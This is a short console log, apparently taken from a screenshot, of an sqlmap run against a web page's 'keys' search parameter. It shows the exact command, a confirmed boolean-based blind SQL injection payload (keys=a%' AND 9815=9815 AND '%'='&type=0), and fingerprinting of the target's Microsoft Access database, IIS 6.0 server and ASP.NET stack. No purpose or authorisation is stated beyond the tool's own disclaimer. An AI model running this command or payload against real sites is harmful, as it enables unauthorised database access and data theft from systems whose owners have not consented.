 C:\Python27\sqlmap>sqlmap.py -u "http:///price/?keys=x&type=0"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:10:56
[23:10:56] [INFO] resuming back-end DBMS 'microsoft access'
[23:10:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keys
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keys=a%' AND 9815=9815 AND '%'='&type=0
---
[23:11:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[23:11:02] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\'
[*] shutting down at 23:11:02